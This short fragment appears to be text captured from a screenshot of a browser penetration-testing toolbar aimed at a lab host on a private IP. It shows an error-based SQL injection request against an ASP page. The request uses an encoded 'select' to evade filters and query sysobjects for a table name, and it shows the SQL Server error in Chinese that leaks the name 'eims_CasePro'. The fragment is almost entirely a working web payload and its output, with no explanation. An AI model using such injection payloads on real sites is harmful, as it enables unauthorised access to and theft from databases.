 Load URL
http://192.168.91.142/sqli/index.asp?id=1  and 0<(se%u006cect top 1 name from sec.dbo.sysobjects where xtype='U')
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'eims_CasePro' 转换成数据类型 int 时失败。